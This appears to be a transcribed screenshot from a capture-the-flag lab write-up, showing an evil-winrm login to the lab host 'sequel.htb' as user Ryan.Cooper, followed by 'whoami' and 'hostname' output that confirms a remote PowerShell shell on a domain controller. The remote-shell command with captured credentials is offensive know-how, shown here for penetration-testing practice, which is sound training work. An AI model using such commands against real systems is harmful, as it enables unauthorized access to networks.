 ┌──(kali㉿kali)-[~/offsec]
└─$ evil-winrm -i sequel.htb -u Ryan.Cooper -p ' '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detecti
on_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> whoami
sequel\ryan.cooper
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> hostname
dc
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>